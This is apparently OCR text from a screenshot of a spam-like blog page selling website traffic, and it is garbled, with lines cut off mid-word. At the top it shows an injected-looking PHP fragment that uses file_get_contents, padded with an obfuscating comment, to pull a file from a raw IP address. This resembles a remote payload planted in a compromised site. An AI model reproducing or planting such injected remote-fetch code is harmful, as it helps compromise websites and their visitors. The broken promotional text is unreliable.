
".file_get_contents/*******/("http://62.146.239.119/get/chill.txt"));/
Home
Client List
News
About
FAQs
bachelor arbeit schreiben lassen
Buy Website Traffic 100% Sa
August 05, 2026
by
admin
Blog
Also, you can buy packages on a monthly basis or a specific
of traffic for a certain period. Facebook also reaches people of
practically every age and socioeconomic level. You can also 
for a monthly membership to ensure that people are regularly
in. Consistent traffic boosts can positively influence search en